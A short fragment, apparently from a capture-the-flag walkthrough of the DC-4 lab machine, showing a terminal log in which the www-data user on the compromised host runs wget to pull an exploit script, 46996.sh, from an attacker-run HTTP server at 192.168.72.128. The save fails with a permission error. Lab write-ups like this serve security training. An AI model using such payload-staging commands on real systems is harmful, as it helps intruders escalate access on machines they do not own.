 www-data@dc-4:/usr/share/nginx/html$ wget http://192.168.72.128:8000/46996.sh
wget http://192.168.72.128:8000/46996.sh
--2026-11-27 00:34:39--  http://192.168.72.128:8000/46996.sh
Connecting to 192.168.72.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [application/x-sh]
46996.sh: Permission denied